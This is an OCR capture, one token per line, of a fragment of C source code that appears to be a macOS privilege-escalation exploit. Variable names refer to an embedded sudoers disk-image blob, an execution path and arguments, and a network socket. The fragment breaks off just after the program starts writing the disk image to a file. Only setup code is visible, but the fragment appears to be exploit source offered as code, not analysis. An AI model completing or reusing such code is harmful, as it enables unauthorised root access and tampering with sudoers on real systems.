
unsigned
int
_private_tmp_sudoers_dmg_len 
=
27052
;
int
main
(
int
 argc
,
char
*
argv
[
]
,
char
*
envp
[
]
)
{
char
*
path 
=
 EXEC_PATH
;
char
*
args 
=
 EXEC_ARGS
;
int
 fd
;
int
 sockfd
;
struct
 sockaddr_in servaddr
;
char
*
buf
;
unsigned
int
 len
;
unsigned
int
 offset 
=
0
;
   uuid_t uuid
;
if
(
(
fd 
=
creat
(
DMG_PATH
,
0644
)
)
==
-
1
)
{
perror
(
"creat"
)
;
return
1
;